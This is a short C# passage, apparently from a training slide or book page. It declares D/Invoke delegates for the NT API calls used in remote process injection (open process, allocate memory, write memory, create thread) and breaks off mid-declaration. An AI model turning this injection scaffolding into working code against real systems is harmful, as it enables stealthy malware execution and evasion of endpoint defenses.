 36

class Delegates
{
    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate DInvoke.Data.Native.NTSTATUS NtOpenProcess(
        ref IntPtr ProcessHandle,
        DInvoke.Data.Win32.Kernel32.ProcessAccessFlags DesiredAccess,
        ref Win32.OBJECT_ATTRIBUTES ObjectAttributes,
        ref Win32.CLIENT_ID ClientId);

    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate DInvoke.Data.Native.NTSTATUS NtAllocateVirtualMemory(
        IntPtr ProcessHandle,
        ref IntPtr BaseAddress,
        IntPtr ZeroBits,
        ref IntPtr RegionSize,
        uint AllocationType,
        uint Protect);

    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate DInvoke.Data.Native.NTSTATUS NtWriteVirtualMemory(
        IntPtr ProcessHandle,
        IntPtr BaseAddress,
        IntPtr Buffer,
        uint BufferLength,
        ref uint BytesWritten);

    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate DInvoke.Data.Native.NTSTATUS NtCreateThreadEx(
        ref IntPtr threadHandle,
        DInvoke.Data.Win32.WinNT.ACCESS_MASK desiredAccess,
        IntPtr objectAttributes,
        IntPtr processHandle,
        IntPtr startAddress,
        IntPtr parameter,
        bool createSuspended,
        int stackZeroBits,
        int sizeOfStack,
        int maximumStackSize,
        IntPtr attributeList);
}

public class Program
{
    static DInvoke.Data.Native.NTSTATUS NtOpenProcess(ref IntPtr ProcessHandle, DInvoke.Data.Win32.Kernel32.ProcessAccessFlags DesiredAccess, ref Win32.OBJECT_ATTRIBUTES ObjectAttributes, ref Win32.CLIENT_ID ClientId)